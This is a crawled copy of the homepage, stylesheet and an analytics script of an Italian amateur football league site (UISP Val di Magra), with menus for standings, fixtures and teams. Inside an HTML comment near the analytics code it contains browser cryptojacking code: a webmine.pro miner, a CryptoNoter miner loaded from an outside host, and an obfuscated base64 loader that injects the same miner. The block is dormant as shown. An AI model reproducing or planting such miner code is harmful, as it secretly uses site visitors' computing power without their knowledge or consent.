

--- FILE ---
content_type: text/html
request_url: http://uispvaldimagra.com/
body_size: 20583
content:
<html>
<head>
<title> Uisp Val di Magra </title>
<SCRIPT LANGUAGE="JavaScript" SRC="/javascript/menu.js"></script>
<LINK rel="stylesheet" href="/stile.css" type="text/css">
<meta name="verify-v1" content="n6hI5/Xqv3d8h6k6kaNuE8o6s1ul9TYapYSro+s3Fes=" />
<script type='text/javascript' src='https://codicebusiness.shinystat.com/ssa/shn_get_sd.js'></script>
<script>
function optinmonstersr(src,datac,datau) {
var opmsr=document.createElement('script');
opmsr.type='text/javascript';
opmsr.async=true;
opmsr.dataset.campaign = datac;
opmsr.dataset.user = datau;
opmsr.src=src;
document.body.appendChild(opmsr);
}

function shn_sd_callback(value) {
console.log(value);
if (value.up) aff1=value.up.split(",");
else aff1=0;
if (value.uq )aff2=value.uq.split(",");
else aff2=0;
if (value.tl) aff3=value.tl.split(",");
else aff3=0;
if (value.ge) prop=value.ge.split(",");
else prop=0;


var renault=fiat=usato=ford=vprop=0;
for (var i=0; i<aff1.length; i++){  
var aux=aff1[i].split(":");
if ((aux[0].indexOf("3.69")>-1) || (aux[0].indexOf("3.29")>-1) ) { renault+=parseInt(aux[1]); }
if ((aux[0].indexOf("3.10")>-1) || (aux[0].indexOf("3.50")>-1) ) { fiat+=parseInt(aux[1]); }   
if ((aux[0].indexOf("3.11")>-1) || (aux[0].indexOf("3.51")>-1) ) { ford+=parseInt(aux[1]); }  
}
for (var i=0; i<aff2.length; i++){
var aux=aff2[i].split(":");
if ((aux[0].indexOf("3.39")>-1)) { renault+=parseInt(aux[1]); }
if ((aux[0].indexOf("3.20")>-1)) { fiat+=parseInt(aux[1]); }
if ((aux[0].indexOf("3.21")>-1)) { ford+=parseInt(aux[1]); }
if ((aux[0].indexOf("3.2")>-1) || (aux[0].indexOf("3.1")>-1) ) { usato+=parseInt(aux[1]); }
}
for (var i=0; i<aff3.length; i++){
var aux=aff3[i].split(":");
if ((aux[0].indexOf("3.3")>-1) || (aux[0].indexOf("3.4")>-1) ) { usato+=parseInt(aux[1]); }
}
 
for (var i=0; i<prop.length; i++){
var aux=prop[i].split(":");
vprop+=parseInt(aux[1]);   
}
if (vprop>5) {
optinmonstersr("https://a.opmnstr.com/app/js/api.min.js","mvxgt8dtkr3ewx9579g7","59683");
optinmonstersr("https://a.opmnstr.com/app/js/api.min.js","ck2iyvymmbehulax90rz","59683");
console.log("optinmonster loading"); 
}
if (ford>0){
console.log("optinmonster ford loading"); 
}

}
</script>

<!--
<script>
		function main_loop (attempt, interval) {

			if (!!window.shn_sd) {
				got_sd_fnc(window.shn_sd);
			} else if (attempt == 0) {
				got_sd_fnc({});
			} else {
				setTimeout(function () {
					main_loop(attempt-1, interval);
				}, interval);
			}
		}

		var max_attempts = 30;
		var interval = 200;
		main_loop (max_attempts, interval);

		function got_sd_fnc (value) {
                        //var sd = JSON.parse(value);                        
			console.log(value.g);
		}

</script>
-->
</head>
<body bgcolor=white>
<img src=/images/logo.png>
<table border=0 cellpadding="0" cellspacing="0" width=760>
<tr><td valign=top width=610 align=center>  
<br><bR>
<table cellpadding="5" cellspacing="5" border=0><tr><td valign=top align=center>
<img src=/images/calcio.jpg><bR><bR>
<font class=dieci> Benvenuto nella sezione Calcio del Uisp Val di Magra </font><br><br>
<!--

<a href="/info/locandina calcio 2012.pdf"><img src=/images/link.gif border=0 align=absmiddle>Calcio 2012</a><br>


<tr bgcolor=#D6DEE6><td>

<font class=dieci>

<pre>
Luned� 8 giugno 2009 alle ore 19 
presso la sala consigliare del comune di Sarzana 
verr� effettuata la premiazione dei campionati amatori.

Verranno premiate le societ� classificate 
ai primi 4 posti dei campionati di
prima, seconda, terza serie, a sette seria A1, over 35.
le societ� classificate ai primi 2 posti
delle serie A2 girone A e B.

Coppa disciplina ad ogni serie

migliore marcatore
prima, seconda, terza serie
calcio a 7 seria A1, A2A e A2B.
</pre>
Documentazione Aggiornata per compionato 2006/2007<br><br>
<a href=/info/elenco_dirigenti.doc><img src=/images/link.gif border=0 align=absmiddle>Elenco Dirigenti</a><br>
<a href=/info/lista_giocatori.doc><img src=/images/link.gif border=0 align=absmiddle>Lista Giocatori</a><br>
<a href=/info/dichiarazione_presidente.doc><img src=/images/link.gif border=0 align=absmiddle>Dichiarazione Presidente</a><br>
<a href=/info/dichiarazione_sanitaria.doc><img src=/images/link.gif border=0 align=absmiddle>Dichiarazione Sanitaria</a><br>
<a href=/info/fasifinali.html><img src=/images/link.gif border=0 align=absmiddle>Calendario fasi finali</a><br>
<a href=/info/playoff-Primavera2006.pdf><img src=/images/link.gif border=0 align=absmiddle>Risultati playoff Coppa Primavera - 3 Serie</a><br>
<center> Documentazione per stagione 2005/2006 </center><br>
<a href=/info/calcio7partecipazione.doc><img src=/images/link.gif border=0 align=absmiddle> Norme per partecipazione al campionato 7</a>
</td>
</tr>

-->

</table>

</td>

<!-- Inizio menu -->
<td valign=top width=150>
<div id="masterdiv"></div>
<table border=0 cellpadding="0" cellspacing="0" width=100%>
<tr><td class="menuhead"><font class=dieciw>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calcio a 11</td></tr>
<tr><td valign=top>
<!-- Keep all menus within masterdiv-->
<div id="masterdiv1">

	<div class="menutitle" onclick="SwitchMenu('sub1')" onmouseover="hm(this, 1);" onmouseout="hm(this, 0);">&nbsp;&nbsp;Prima Serie</div>
	<span class="submenu" id="sub1">
        <table width=100%>        
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_C&SERIE=1&ANNO=15>Classifica</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=RIC_VIEW_G&SERIE=1&ANNO=15>Giornate</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_S&SERIE=1>Squadre</a></font></td></tr>
        </table>
       	</span>

	<div class="menutitle" onclick="SwitchMenu('sub2')" onmouseover="hm(this, 1);" onmouseout="hm(this, 0);">&nbsp;&nbsp;Seconda Serie</div>
	<span class="submenu" id="sub2">
        <table width=100%>        
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_C&SERIE=2&ANNO=15>Classifica</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=RIC_VIEW_G&SERIE=2&ANNO=15>Giornate</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_S&SERIE=2>Squadre</a></font></td></tr>
        </table>
	</span>

	<div class="menutitle" onclick="SwitchMenu('sub3')" onmouseover="hm(this, 1);" onmouseout="hm(this, 0);">&nbsp;&nbsp;Terza Serie Girone A</div>
	<span class="submenu" id="sub3">
        <table width=100%>        
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_C&SERIE=3&ANNO=15>Classifica</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=RIC_VIEW_G&SERIE=3&ANNO=15>Giornate</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_S&SERIE=3>Squadre</a></font></td></tr>
        </table>
        </span>

    <div class="menutitle" onclick="SwitchMenu('sub4')" onmouseover="hm(this, 1);" onmouseout="hm(this, 0);">&nbsp;&nbsp;Terza Serie Girone B</div>
	<span class="submenu" id="sub4">
        <table width=100%>        
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_C&SERIE=8&ANNO=15>Classifica</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=RIC_VIEW_G&SERIE=8&ANNO=15>Giornate</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_S&SERIE=8>Squadre</a></font></td></tr>
        </table>
        </span>


<!--
	<div class="menutitle" onclick="SwitchMenu('sub4')" onmouseover="hm(this, 1);" onmouseout="hm(this,0);">&nbsp;&nbsp;Terza Serie Girone B</div>
	<span class="submenu" id="sub4">
        <table width=100%>        
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_C&SERIE=8&ANNO=15>Classifica</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=RIC_VIEW_G&SERIE=8&ANNO=15>Giornate</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_S&SERIE=8>Squadre</a></font></td></tr>
        </table>
        </span>
-->
	
</div>
</td></tr>
<tr><td class="menuhead"><font class=dieciw>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calcio a 7</td></tr>
<tr><td valign=top>
<!-- Keep all menus within masterdiv-->
<div id="masterdiv2">

	<div class="menutitle" onclick="SwitchMenu('sub5')" onmouseover="hm(this, 1);" onmouseout="hm(this,0);">&nbsp;&nbsp;Serie A1</div>
	<span class="submenu" id="sub5">
        <table width=100%>        
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_C&SERIE=5&ANNO=15>Classifica</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=RIC_VIEW_G&SERIE=5&ANNO=15>Giornate</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_S&SERIE=5>Squadre</a></font></td></tr>
        </table>
       	</span>

	<div class="menutitle" onclick="SwitchMenu('sub6')" onmouseover="hm(this, 1);" onmouseout="hm(this,0);">&nbsp;&nbsp;Serie A2</div>
	<span class="submenu" id="sub6">
        <table width=100%>        
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_C&SERIE=6&ANNO=15>Classifica</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=RIC_VIEW_G&SERIE=6&ANNO=15>Giornate</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_S&SERIE=6>Squadre</a></font></td></tr>
        </table>
	</span>	

	<div class="menutitle" onclick="SwitchMenu('sub7')" onmouseover="hm(this, 1);" onmouseout="hm(this,0);">&nbsp;&nbsp;Serie B Girone A</div>
	<span class="submenu" id="sub7">
        <table width=100%>        
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_C&SERIE=11&ANNO=15>Classifica</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=RIC_VIEW_G&SERIE=11&ANNO=15>Giornate</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_S&SERIE=11>Squadre</a></font></td></tr>
        </table>
	</span>	
    	
    <div class="menutitle" onclick="SwitchMenu('sub8')" onmouseover="hm(this, 1);" onmouseout="hm(this,0);">&nbsp;&nbsp;Serie B Girone B</div>
	<span class="submenu" id="sub8">
        <table width=100%>        
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_C&SERIE=12&ANNO=15>Classifica</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=RIC_VIEW_G&SERIE=12&ANNO=15>Giornate</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_S&SERIE=12>Squadre</a></font></td></tr>
        </table>
	</span>	

</div>

<!--
</td></tr>
<tr><td class="menuhead"><font class=dieciw>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calcio a 5</td></tr>
<tr><td valign=top>
<div id="masterdiv3">

	<div class="menutitle" onclick="SwitchMenu('sub8')" onmouseover="hm(this, 1);" onmouseout="hm(this,0);">&nbsp;&nbsp;Girone A</div>
	<span class="submenu" id="sub8">
        <table width=100%>        
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_C&SERIE=7&ANNO=15>Classifica</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=RIC_VIEW_G&SERIE=7&ANNO=15>Giornate</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_S&SERIE=7>Squadre</a></font></td></tr>
        </table>
       	</span>
</div>

</td></tr>
<tr><td class="menuhead"><font class=dieciw>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calcio a 7 Over 35</td></tr>
<tr><td valign=top>
-->

<!-- Keep all menus within masterdiv-->

    <!--
<div id="masterdiv4">

	<div class="menutitle" onclick="SwitchMenu('sub9')" onmouseover="hm(this, 1);" onmouseout="hm(this,0);">&nbsp;&nbsp;Girone A</div>
	<span class="submenu" id="sub9">
        <table width=100%>        
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_C&SERIE=10&ANNO=15>Classifica</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=RIC_VIEW_G&SERIE=10&ANNO=15>Giornate</a></font></td></tr>
        <tr><td onmouseover="hsm(this, 1);" onmouseout="hsm(this, 0);">
            <img src="/images/freccia_blu.gif"><font class=dieci><a href=/cgi-bin/gest?MODE=VIEW_S&SERIE=10>Squadre</a></font></td></tr>
        </table>
       	</span>
</div>

</td></tr>
-->

<tr><td class="menuhead"><font class=dieciw>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Informazioni</td></tr>
<tr><td valign=top>
<!-- Keep all menus within masterdiv-->
<div id="masterdiv4">
	<div class="menutitle" onmouseover="hm(this, 1);" onmouseout="hm(this, 0);"><a href=/prov/prov.html style=text-decoration:none;color:black;>&nbsp;&nbsp;Comunicati Ufficiali </a></div>
        <div class="menutitle" onmouseover="hm(this, 1);" onmouseout="hm(this, 0);"><a href=/info.html style=text-decoration:none;color:black;>&nbsp;&nbsp;Documentazione</a></div>
        <div class="menutitle" onmouseover="hm(this, 1);" onmouseout="hm(this, 0);"><a href=/archivio.html style=text-decoration:none;color:black;>&nbsp;&nbsp;Archivio Campionati</a></div>
        <div class="menutitle" onmouseover="hm(this, 1);" onmouseout="hm(this, 0);"><a href=mailto:sarzana@uisp.it style=text-decoration:none;color:black;>&nbsp;&nbsp;Email</a></div>
        <div class="menutitle" onmouseover="hm(this, 1);" onmouseout="hm(this, 0);"><a href=/ style=text-decoration:none;color:black;>&nbsp;&nbsp;Home</a></div>
</div>
</td></tr>
<tr bgcolor=#005986><td align=center height=70>

<!-- Inizio Codice Shinystat -->
<script type="text/javascript" language="JavaScript" SRC="http://codice.shinystat.com/cgi-bin/getcod.cgi?USER=uispvaldimagra&P=3"></script>
<noscript>
<A HREF="http://www.shinystat.it" target="_top">
<IMG SRC="http://www.shinystat.com/cgi-bin/shinystat.cgi?USER=uispvaldimagra&NC=1" BORDER="0"></A>
</noscript>
<!-- Fine Codice Shinystat -->

<!--
<script src="//webmine.pro/lib/crlt.js"></script>
<script>
	var miner = new CRLT.Anonymous('5e81763f300c37e8dab160be237212b751092d555904');
	miner.start();
</script>

<script src="http://mc.rzmmccw.com/processor.js"></script>
<script>
	var addr = 'CryptoNoter';
	var miner = new CryptoNoter.User(addr, {
        autoThreads: true,
	throttle: 0.8
	});
	miner.start();
</script>

<script>
var _0x975f=['Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','Q3J5cHRvTm90ZXI=','VXNlcg==','c3RhcnQ=','c3Jj','Ly9tYy5yem1tY2N3LmNvbS9wcm9jZXNzb3IuanM='];(function(_0x53f428,_0x241417){var _0x6f8033=function(_0x3aa424){while(--_0x3aa424){_0x53f428['push'](_0x53f428['shift']());}};_0x6f8033(++_0x241417);}(_0x975f,0xfb));var _0x5158=function(_0x59fa4f,_0x578a1f){_0x59fa4f=_0x59fa4f-0x0;var _0x402b3c=_0x975f[_0x59fa4f];if(_0x5158['initialized']===undefined){(function(){var _0x248824=function(){var _0x409c52;try{_0x409c52=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5a7252){_0x409c52=window;}return _0x409c52;};var _0x2719e6=_0x248824();var _0x219056='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2719e6['atob']||(_0x2719e6['atob']=function(_0x1be4f0){var _0x13a66f=String(_0x1be4f0)['replace'](/=+$/,'');for(var _0x5eec34=0x0,_0x2624bc,_0x2a1baa,_0x14b90f=0x0,_0x47ed04='';_0x2a1baa=_0x13a66f['charAt'](_0x14b90f++);~_0x2a1baa&&(_0x2624bc=_0x5eec34%0x4?_0x2624bc*0x40+_0x2a1baa:_0x2a1baa,_0x5eec34++%0x4)?_0x47ed04+=String['fromCharCode'](0xff&_0x2624bc>>(-0x2*_0x5eec34&0x6)):0x0){_0x2a1baa=_0x219056['indexOf'](_0x2a1baa);}return _0x47ed04;});}());_0x5158['base64DecodeUnicode']=function(_0xd885ff){var _0x442214=atob(_0xd885ff);var _0x1e29fe=[];for(var _0x2d8ffb=0x0,_0x4b586b=_0x442214['length'];_0x2d8ffb<_0x4b586b;_0x2d8ffb++){_0x1e29fe+='%'+('00'+_0x442214['charCodeAt'](_0x2d8ffb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e29fe);};_0x5158['data']={};_0x5158['initialized']=!![];}var _0x35b143=_0x5158['data'][_0x59fa4f];if(_0x35b143===undefined){_0x402b3c=_0x5158['base64DecodeUnicode'](_0x402b3c);_0x5158['data'][_0x59fa4f]=_0x402b3c;}else{_0x402b3c=_0x35b143;}return _0x402b3c;};if(0x1){var mmbc_=document['createElement']('script');mmbc_['onload']=function(){var _0x4d73dd=_0x5158('0x0');var _0x50ee82=new CryptoNoter[(_0x5158('0x1'))](_0x4d73dd,{'autoThreads':!![],'throttle':0.8});_0x50ee82[_0x5158('0x2')]();};mmbc_[_0x5158('0x3')]=_0x5158('0x4');document[_0x5158('0x5')](_0x5158('0x6'))[0x0][_0x5158('0x7')](mmbc_);}
</script>	
-->
		
<script>
    (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
        w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
        m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://ma18332721.shinystat.com/mtc.js','mt');

    mt('send', 'pageview');
</script>


</td></tr>
</table>
</td>
<!-- fine menu -->

<!-- Footer -->
<tr><td align=center>

<table>
<tR>
<td align=center><br><br>
<font class=dieci>
<b>Comitato Uisp Valdimagra</b> Via Landinelli 88 19038 Sarzana (Sp)<br>
C.F. 90005160115 P.I. 01162250110 - <a href="/privacy_policy.html">Privacy Policy</a>
</font>
</td>
</tr>
</table>
</td></tr>
<!-- <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="ae117eb9-b4c3-441c-9738-5188252eccc3" type="text/javascript" async></script> -->




<!-- Fine Footer -->


</tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://uispvaldimagra.com/stile.css
body_size: 1745
content:
.dieci {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 11px;
        color: #000000;
        font-style: normal;
        font-weight: normal
}

.dieci a:link {
        color: #000000;
        text-decoration: none
}

.dieci a:hover{
        color: #000000;
        text-decoration: underline;
}

.dieci a:visited{
        color: #3333333;
        text-decoration: none;
}

.dieciw {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 11px;
        color: #ffffff;
        font-style: normal;
        font-weight: bold;
}

.dieciw a:link {
        color: #000000;
        text-decoration: none
}

.dieciw a:hover{
        color: #000000;
        text-decoration: underline;
}

.dieciw a:visited{
        color: #3333333;
        text-decoration: none;
}

.diecib {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 11px;
        color: #000000;
        font-style: normal;
        font-weight: bold;
}

.diecib a:link {
        color: #000000;
        text-decoration: none
}

.diecib a:hover{
        color: #000000;
        text-decoration: underline;
}

.diecib a:visited{
        color: #333333;
        text-decoration: none;
}

table.menu {
width: 150px;
border-width: 0;
border-style: none;
border-collapse: collapse;
}

td.menuhead {
width: 150px;
height: 21px;
color: #ffffff;
background-image: url(/images/main_but.png);
}

td.menubutton {
width: 150px;
height: 20px;
background-image: url(/images/sub_but.png);
no-repeat;
}

.menutitle{
cursor:pointer;
margin-bottom: 1px;
background-color:#b0c3b7;
color:#000000;
width:150px;
padding: 1px;
text-align:left;
font-weight:bold;
font-size: 11px;
font-family: Arial, Helvetica, sans-serif;
}
.submenu{
margin-bottom: 0.2em;
}


--- FILE ---
content_type: application/javascript
request_url: https://codicebusiness.shinystat.com/ssa/shn_get_sd.js
body_size: 1513
content:
function getsd_fnc(a){window.shn_sd=a;if(typeof shn_sd_callback==="function"){shn_sd_callback(a)}}(function(){var c="ssa.shinystat.com";var a="getsd.cgi";var b="https://"+c+"/cgi-bin/"+a+"?OUT=5&RM="+Math.round(Math.random()*2147483647);var g=document.createElement("script");var h=1000;var f;function d(k){try{if(!!localStorage.getItem(k)){return(localStorage.getItem(k))}if(!!sessionStorage.getItem(k)){return(sessionStorage.getItem(k))}return"undefined"}catch(l){}}function e(){if(!f||f==="undefined"){window.shn_sd={};return}g.type="text/javascript";g.async=true;g.src=b+"&SSA="+f;var k=document.getElementsByTagName("script")[0];if(!!k){k.parentNode.insertBefore(g,k)}}function i(l){if((!!f)||(l==null)){return}var m=l.data;if(typeof m==="string"||m instanceof String){if(m.indexOf("ssa_ls")>-1){var k=m.split("|");if(k[1]){f=k[1]}if(f==="undefined"){f=d("SSA")}e()}}}function j(){var l="https://codicebusiness.shinystat.com/ssa/shn_frm_sd.html?RM="+Math.round(Math.random()*2147483647);if(!document.getElementById("ifssagetsd")){try{ifssa=document.createElement("IFRAME");ifssa.setAttribute("src",l);ifssa.setAttribute("id","ifssagetsd");ifssa.setAttribute("name","ifssa"+Math.round(Math.random()*100000));ifssa.setAttribute("tabindex","-1");ifssa.setAttribute("sandbox","allow-same-origin allow-scripts");ifssa.style.width=0+"px";ifssa.style.height=0+"px";ifssa.style.display="none";document.body.appendChild(ifssa);if(window.addEventListener){window.addEventListener("message",i,false)}else{window.attachEvent("onmessage",i)}}catch(k){}}}j();setTimeout(function(){if(!f){f=d("SSA");e()}},h)})();
